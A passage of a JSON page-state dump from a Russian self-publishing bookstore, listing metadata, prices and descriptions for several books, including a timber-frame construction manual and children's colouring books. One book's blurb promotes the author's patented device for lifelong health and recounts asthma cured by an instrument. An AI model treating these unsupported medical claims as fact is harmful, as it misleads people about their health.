спазме сухожилий и фасций.\nРекомендуется людям:\n— тяжелого физического труда или монотонной работы,\n— после длительного время провождения на ногах,\n— спортсменам, танцорам, хирургам, парикмахерам и тем, кто длительное время находится в одной позе,\nЛюдям среднего и преклонного возраста для устранения туго подвижности в суставах ног, рук, спины, есть шанс улучшить свое физическое состояние.\nЗапрещено больным сахарным диабетом, онкологией, тромбофлебитом, больным шизофренией, и кожными заболеваниями. Во всех случаях, автор — изобретатель, не несет ответственность за индивидуальное использование прибора и его последствий.\n\nПоиск одной точки в теле для воздействия прибором, привел меня к системе, с помощью которой человек может сам себе помочь. Самый быстрый метод снятия усталости в ногах и во всем теле. Улучшается циркуляция крови, лимфы, освобождается зажатый нерв и подвижность в суставах с помощью прибора Оберег и методики «Тетраэдр». Авторская методика, патент. Теперь есть возможность приобрести прибор и быть здоровым и подвижным всю свою жизнь.","isbn":"978-5-4474-5891-1","slug":"atlas_tochek_vtele","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/56d54e48034f870600307ebf?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/978-5-4474-5891-1.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/56d54e48034f870600307ebf?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/978-5-4474-5891-1.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/56d54e48034f870600307ebf?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/978-5-4474-5891-1.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/56d54e48034f870600307ebf?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2018-01-04T23:37:04.361Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-05T00:29:17.466Z","totalReviewCount":4,"avgReviewRating":0,"textMetaData":{"skuId":"56d54e48034f870600307ebf","startTextFragment":"Вселенная — что это? Как она выглядит? Эти вопросы меня волновали в 2004 году. Задав их, просто прилегла отдохнуть, и вот то, что мне было показано. Уже тогда излечилась от астмы, с помощью инструмента «Гравитон» Сергеева. Так вот, видела ее как бы со стороны, живое существо — фиолетового цвета, скорее сиреневого. Формы ее имеют сходство с медузой. Устройство мне не показали, а вот как она движется в пространстве, было показано. За счет чего она живет? Не знаю. Сложно описать движение всей Вселенной — живого существа, именно живого, нет не искусственного. Движется одномоментно вовнутрь, вширь, вверх, вниз, вперед и обратно, в круг и за круг, как бы плывет, но на одном месте и вперед и возврат, сама в себя как в кольцо входит, и в том же самом мгновении за пределы себя стремится. Похоже на дыхание, но вдох и выдох одновременно. Сложно описать, когда все процессы одновременно происходят. Вокруг темнота, но от самой Вселенной свет, который не вступает во взаимодействие с темнотой, она как — бы уплотняется далеко за пределами живого существа. Там нет процессов борьбы, или какого — то сопротивления с той темной составляющей. Темнота плотная, если ее касаться рукой, то она имеет как бы определенную упругость. Она не есть жидкой, но и не дает сближению с другими Вселенными. Вселенная — свободная личность, которую нет необходимости контролировать или указывать путь. Тьма как — бы пропускает и охраняет Вселенную, свободно плывущую в пространстве. Точно знаю, не достаточно ума, чтобы описать. Но то, что это живой разум в теле сиреневого света, плывущее вперед и возвращается обратно в одном процессе, но красота и грация движения ее — это великолепие. Завораживает.\n","isLyrics":true,"imageCount":0,"elementsUsage":[{"_id":"5a8339d90a6692000633976a","count":53,"element":"Main"},{"_id":"5a8339d90a66920006339769","count":11,"element":"H3"},{"_id":"5a8339d90a66920006339768","count":103,"element":"figure"},{"_id":"5a8339d90a66920006339767","count":316,"element":"Lyrics"}],"primaryCategoryFb2":"sci_medicine","secondaryCategoryFb2":""},"skuIdsDouble":["56d54e48034f870600307ebf"],"genreVector":[{"key":"sci_medicine","value":0.2621241263739975,"displayName":"sci_medicine"},{"key":"religion_self","value":0.23594527128822798,"displayName":"religion_self"},{"key":"religion_esoterics","value":0.11418175961440384,"displayName":"religion_esoterics"},{"key":"home_health","value":0.10868586860324313,"displayName":"home_health"},{"key":"sci_psychology","value":0.06336992602204869,"displayName":"sci_psychology"}],"annotations":[{"skuId":"56d54e48034f870600307ebf","type":"discount","id":"author-30","clientId":"old-auth","createdAt":"2020-02-17T19:20:08.974Z"},{"skuId":"56d54e48034f870600307ebf","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-09T16:42:29.900Z"},{"skuId":"56d54e48034f870600307ebf","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-09T04:51:00.127Z"}],"tags":[],"extendedTags":[],"pageCount":122,"basis":"events"},{"skuId":"58544b24bd3e1d0800c13426","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"58544b24bd3e1d0800c13426","name":"digital","currency":"RUB","price":490,"description":"","count":5},{"skuId":"58544b24bd3e1d0800c13426","name":"paper-a5-bw","currency":"RUB","price":968,"description":"","pageCount":242,"count":5},{"skuId":"58544b24bd3e1d0800c13426","name":"paper-a5-bw-eu","currency":"RUB","price":1406,"description":"","pageCount":242,"count":5},{"skuId":"58544b24bd3e1d0800c13426","name":"digital-android","currency":"RUB","price":490,"description":"","iapProductId":"com.ridero.store.book476","count":5},{"skuId":"58544b24bd3e1d0800c13426","name":"digital-ios","currency":"RUB","price":529,"description":"","iapProductId":"ridero.store.book.7","count":5}],"publishedAt":"2016-12-16T20:28:45.979Z","updatedAt":"2022-04-22T12:11:21.385Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/konstrukciya_norvezhskikh_karkasnykh_domov?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/konstrukciya_norvezhskikh_karkasnykh_domov","freeTextLength":25,"categories":[{"skuId":"58544b24bd3e1d0800c13426","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"}],"authors":[{"id":1158101,"skuId":"58544b24bd3e1d0800c13426","firstName":"Владислав","lastName":"Воротынцев","middleName":"","slug":"vorotyncev_vladislav_usnna","uri":"https://ridero.ru/author/vorotyncev_vladislav_usnna/"}],"authorName":"Владислав Воротынцев","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/58544b24bd3e1d0800c13426/2020-05-18T13:52:37.069Z-qPp.jpg&format=original","authorBio":"technical.constructor@yahoo.com\nbit.ly/Vlad1988","authorExternalUri":"http://twinstroy.ru/","title":"Конструкция норвежских каркасных домов","subtitle":"Части 9–10: Стены и каркас крыши","bookUri":"https://ridero.ru/books/konstrukciya_norvezhskikh_karkasnykh_domov/","quote":"","description":"В книге описаны основные виды деревянных каркасных стен. Приведены инструкции по обеспечению жёсткости каркасов стен, по анкеровке. Детально описаны традиционные типы наружной обшивки, применяемой в Норвегии. Приведены правила монтажа теплоизоляции стен, влаго-, ветрозащиты и пароизоляция стен. Описаны некоторые особенности прокладки электрокоммуникаций в деревянных каркасных стенах, а также общие рекомендации по сборке стен. А также добавлена глава о каркасах крыш.\nbit.ly/Vlad1988","isbn":"978-5-4483-5576-9","slug":"konstrukciya_norvezhskikh_karkasnykh_domov","ageRating":"0","ageRecommendation":"0","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/58544b24bd3e1d0800c13426?bucket=store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/978-5-4483-5576-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/58544b24bd3e1d0800c13426?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/978-5-4483-5576-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/58544b24bd3e1d0800c13426?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/978-5-4483-5576-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/58544b24bd3e1d0800c13426?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2021-09-21T02:25:52.097Z","totalReviewCount":3,"avgReviewRating":5,"textMetaData":{"skuId":"58544b24bd3e1d0800c13426","startTextFragment":"Наружные и внутренние стены разделяются на различные типы в зависимости от их конструкционных особенностей и задач. По типу они разделяются на легкие и тяжелые стены. По назначению — на несущие стены и заполняющий каркас.\nЛегкие стены выполняются из деревянного каркаса, деревянных двутавровых профилей или из тонких стальных профилей. Такие стены обшиваются плитными материалами или вагонкой (рис. 9.1).\nТяжёлые стены — могут быть выполнены на основе несущего деревянного каркаса с каменной или кирпичной облицовкой (рис. 9.2).\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5c7e9321e5805a000618f550","count":397,"element":"Main"},{"_id":"5c7e9321e5805a000618f54f","count":26,"element":"H2"},{"_id":"5c7e9321e5805a000618f54e","count":93,"element":"figure"},{"_id":"5c7e9321e5805a000618f54d","count":51,"element":"H3"}],"primaryCategoryFb2":"home_crafts","secondaryCategoryFb2":""},"skuIdsDouble":["58544b24bd3e1d0800c13426"],"genreVector":[{"key":"home_crafts","value":0.9383790845293581,"displayName":"home_crafts"},{"key":"sci_tech","value":0.06127931493885272,"displayName":"sci_tech"}],"annotations":[{"skuId":"58544b24bd3e1d0800c13426","type":"discount","id":"author-10","clientId":"old-auth","createdAt":"2022-01-05T19:59:18.615Z"},{"skuId":"58544b24bd3e1d0800c13426","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T20:21:12.699Z"},{"skuId":"58544b24bd3e1d0800c13426","type":"patronage","id":"default","clientId":"old-auth","valueDate":"2022-05-06T12:11:15.732Z","createdAt":"2022-04-22T12:11:13.591Z"}],"tags":[],"extendedTags":[],"pageCount":242,"basis":"events"}],"authorsBooks":{"total":2,"max_score":167.73021,"hits":[{"_index":"bookpublished202601040100","_type":"_doc","_id":"58ca2818231dd10600846ce1","_score":167.73021,"_source":{"total_categories":2,"ridero_locale":"ru-RU","formats":[{"skuId":"58ca2818231dd10600846ce1","name":"digital","currency":"RUB","price":28,"description":"","count":5},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw","currency":"RUB","price":443,"description":"","pageCount":42,"count":5},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw-eu","currency":"RUB","price":406,"description":"","pageCount":42,"count":5},{"skuId":"58ca2818231dd10600846ce1","name":"digital-android","currency":"RUB","price":28,"description":"","iapProductId":"com.ridero.store.book14","count":5},{"skuId":"58ca2818231dd10600846ce1","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":0,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4483-9070-8","publishDate":"2017-03-16T05:52:21.343Z","description":"Раскрашивание, вырезание по контуру и аппликация заслуженно считаются очень эффективными способами развития мелкой моторики рук у детей. По нашим раскраскам вы можете проводить занятия с детьми в форме увлекательной игры.","author_trigram":"Марина Новикова М.","annotations":[],"ridero_domain":"ru","title":"Сказочные животные. Раскраски с дорисовыванием","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem?volumeLimit=0.25","genres":[{"skuId":"58ca2818231dd10600846ce1","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"en-US":"Books / Детская и образовательная литература / Children’s / Teenage: general interest","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Детская и образовательная литература / Children’s / Teenage: general interest"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"},{"skuId":"58ca2818231dd10600846ce1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"sorting":{"price":28},"id":"58ca2818231dd10600846ce1","ridero_zone":"ru","modified_at":"2022-03-22T01:42:56.782Z","prices":[{"type":"paper-a5-bw","url":"https://www.ozon.ru/context/detail/id/149471196/","store":"ozon","price":0},{"type":"digital","url":"http://www.litres.ru/marina-novikova/skazochnye-zhivotnye-raskraski-s-dorisovyvaniem-dlya-vyrezaniya-i-applikacii/","store":"litres","price":0},{"type":"paper-a5-bw","url":"https://www.wildberries.ru/catalog/37065684/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/91765","store":"wildberries_digital","price":0},{"type":"digital","url":"http://www.amazon.com/dp/B06XNQTQ1Y","store":"amazon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","genre_vector":[{"key":"sci_psychology","value":0.15227055404101303,"displayName":"sci_psychology"},{"key":"computers","value":0.10536017708662244,"displayName":"computers"},{"key":"ref_guide","value":0.08193194183765486,"displayName":"ref_guide"},{"key":"religion_self","value":0.05712120324661075,"displayName":"religion_self"},{"key":"design","value":0.04989805423432249,"displayName":"design"}],"eng_title":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","author":"Марина Новикова М.","ageclass":"0","total_pages":42,"tags":["развитие"],"authorphoto_section_pic":"","extendedTags":[{"tag":"развитие","slug":"razvitie"}],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original"},"subtitle":"Для вырезания и аппликации","authors":[{"full_name":"Марина Новикова М.","slug":"novikova_m_symji","photoUri":""}]}},{"_index":"bookpublished202601040100","_type":"_doc","_id":"58a69c824c767807006445b1","_score":156.42,"_source":{"total_categories":2,"ridero_locale":"ru-RU","formats":[{"skuId":"58a69c824c767807006445b1","name":"digital","currency":"RUB","price":20,"description":"","count":5},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw","currency":"RUB","price":432,"description":"","pageCount":32,"count":5},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw-eu","currency":"RUB","price":377,"description":"","pageCount":32,"count":5},{"skuId":"58a69c824c767807006445b1","name":"digital-android","currency":"RUB","price":20,"description":"","iapProductId":"com.ridero.store.book6","count":5},{"skuId":"58a69c824c767807006445b1","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":1,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4483-7822-5","publishDate":"2017-02-17T06:47:22.348Z","description":"Выполнение раскрасок на темы традиционной хохломской росписи расширит кругозор детей и привьёт им любовь к народному искусству. Сам же процесс раскрашивания будет очень полезен для развития мелкой моторики рук и глазомера.","author_trigram":"М. Новикова","annotations":[{"skuId":"58a69c824c767807006445b1","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T14:20:45.594Z"}],"ridero_domain":"ru","title":"Раскраски. Хохлома","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_khokhloma?volumeLimit=0.25","genres":[{"skuId":"58a69c824c767807006445b1","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"en-US":"Books / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","de-DE":"Bücher / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"58a69c824c767807006445b1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"sorting":{"price":20},"id":"58a69c824c767807006445b1","ridero_zone":"ru","modified_at":"2024-05-05T14:20:44.913Z","prices":[{"type":"digital","url":"http://www.amazon.com/dp/B06VVZWNRC","store":"amazon","price":0},{"type":"digital","url":"http://www.litres.ru/m-novikova-10830161/raskraski-hohloma/","store":"litres","price":0},{"type":"paper-a5-bw","url":"https://www.wildberries.ru/catalog/48122157/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/259925","store":"wildberries_digital","price":0},{"type":"paper-a5-bw","url":"https://www.ozon.ru/context/detail/id/149599360/","store":"ozon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","genre_vector":[{"key":"antique","value":0.2781669839243697,"displayName":"antique"},{"key":"computers","value":0.08491255148268172,"displayName":"computers"},{"key":"sci_linguistic","value":0.04988560428060825,"displayName":"sci_linguistic"},{"key":"design","value":0.03140121980106537,"displayName":"design"},{"key":"sci_culture","value":0.028179783006293535,"displayName":"sci_culture"}],"eng_title":"raskraski_khokhloma","author":"М. Новикова","ageclass":"6","total_pages":32,"tags":[],"authorphoto_section_pic":"","extendedTags":[],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original"},"subtitle":"","authors":[{"full_name":"М. Новикова","slug":"novikova_m_symji","photoUri":""}]}}]},"fileUrl":false,"isPatronage":false,"isNotAllowedToCreateComments":false,"outOfSale":false,"gallery":[],"contributors":[],"externalStoreSkuList":[{"id":6312797,"skuId":"58ca2818231dd10600846ce1","storeId":"ozon","storeName":"Ozon","storeUri":"https://www.ozon.ru/context/detail/id/149471196/","format":"paper-a5-bw","createdAt":"2023-07-03T11:41:39.337Z"},{"id":6312796,"skuId":"58ca2818231dd10600846ce1","storeId":"litres","storeName":"ЛитРес","storeUri":"http://www.litres.ru/marina-novikova/skazochnye-zhivotnye-raskraski-s-dorisovyvaniem-dlya-vyrezaniya-i-applikacii/","format":"digital","createdAt":"2023-07-03T11:41:39.336Z"},{"id":6312794,"skuId":"58ca2818231dd10600846ce1","storeId":"wildberries","storeName":"wildberries","storeUri":"https://www.wildberries.ru/catalog/37065684/detail.aspx","format":"paper-a5-bw","createdAt":"2023-07-03T11:41:39.336Z"},{"id":6312795,"skuId":"58ca2818231dd10600846ce1","storeId":"wildberries_digital","storeName":"wildberries_digital","storeUri":"https://digital.wildberries.ru/offer/91765","format":"digital","createdAt":"2023-07-03T11:41:39.336Z"},{"id":6312793,"skuId":"58ca2818231dd10600846ce1","storeId":"amazon","storeName":"Amazon","storeUri":"http://www.amazon.com/dp/B06XNQTQ1Y","format":"digital","createdAt":"2023-07-03T11:41:39.336Z"}]},"subHeaderBooks":{"focusLike":false,"focusCart":false},"cart":{"order":null,"lastOrder":null,"pending":false,"pendingPage":true,"pendingConfirm":false,"pendingPurchase":false,"error":null,"focusCart":true,"countriesList":[],"deliveryMethod":"courier","confirmCheck":true,"confirmDeliveryCheck":false,"confirmPreliminary":false,"applePayEnabled":false,"googlePayEnabled":false,"isValidEmail":true,"invalidEmail":false,"pendingValidation":false,"autocompleteCitys":[],"payMethod":"yookassa"},"wishes":{"wishedBooks":[],"initPending":true,"wishPending":false,"lastError":null},"whatsNext":{"checklist":null,"error":null,"pending":false},"prevLocation":{"list":null},"proAccount":{"proAccountDates":{"dates":null,"error":null,"pending":false},"proAccountPrices":{"prices":null,"error":null,"pending":false},"purchuseLink":{"link":null,"error":null,"pending":false}},"main":{"pendingCreateCover":false},"listings":{"loaded":false,"pending":false,"data":{},"books":{},"error":null,"limit":60,"bannerIds":{"ru":[{"id":"div-gpt-ad-1530625599256-0","adUnitPath":"/21632812636/listing_970*90_1"},{"id":"div-gpt-ad-1530625599256-1","adUnitPath":"/21632812636/listing_970*90_2"},{"id":"div-gpt-ad-1530625599256-2","adUnitPath":"/21632812636/listing_970*90_3"},{"id":"div-gpt-ad-1530625599256-3","adUnitPath":"/21632812636/listing_970*90_4"},{"id":"div-gpt-ad-1530625599256-4","adUnitPath":"/21632812636/listing_970*90_5"}],"pl":[{"id":"div-gpt-ad-1531908442883-0","adUnitPath":"/21632812636/listing_970*90_1_pl"},{"id":"div-gpt-ad-1531908442883-1","adUnitPath":"/21632812636/listing_970*90_2_pl"},{"id":"div-gpt-ad-1531908442883-2","adUnitPath":"/21632812636/listing_970*90_3_pl"},{"id":"div-gpt-ad-1531908442883-3","adUnitPath":"/21632812636/listing_970*90_4_pl"},{"id":"div-gpt-ad-1531908442883-4","adUnitPath":"/21632812636/listing_970*90_5_pl"}]},"imprintAuthors":[],"allListings":[],"allImprints":[]},"stats":{"pending":false,"error":null,"general":{"data":[],"loaded":false},"book":{"range":null,"data":{},"charts":{},"loaded":false},"all":{"data":[],"loaded":false},"tabs":["ridero","all"],"currentTab":"ridero","bookpublished":null},"inviteBookText":{"text":[],"toc":[],"controls":{"isPending":false,"isError":false,"error":null},"createForm":{"isPending":false,"isError":false,"isSuccess":false,"data":{}},"invites":{"list":[],"isPending":false,"isError":false},"usersInChat":{"list":[],"isPending":false,"isError":false},"sortedDiscussedParagraphsHashes":[],"discussedParagraphs":{},"discussedParagraphsCount":{}},"chat":{"endpoint":{"isPending":false,"isError":false,"endpoint":""},"messages":{"list":{"items":[],"isPending":false,"isError":false,"error":null,"offset":0},"delete":{"id":null,"isError":false,"isPending":false}},"typingUsers":[],"currentChat":{"isPending":false,"isError":false,"chat":null,"userId":null,"secretKey":null,"delete":{"isPending":false,"isError":false},"isHidden":false,"mode":"chat"},"chatsList":{"isPending":false,"isError":false,"totalUnreadCount":0},"sendingMessage":{},"questions":{"isPending":false,"isError":false,"items":[],"groupedItems":{},"question":null,"isPopupOpen":false,"paragraphHash":null,"isCreatePending":false,"isCreateError":false,"formType":"create"},"searchMessages":{"isPending":false,"isError":false,"messages":[]},"textControls":{"selectedParagraphHash":null,"selectionStartOffset":0,"selectionEndOffset":0,"isTextSelected":false,"paragraphHash":null,"selectedText":"","isChainsOpen":false},"desktopControls":{"isNavigationVisible":true,"isChatVisible":true,"isTocVisible":false},"contr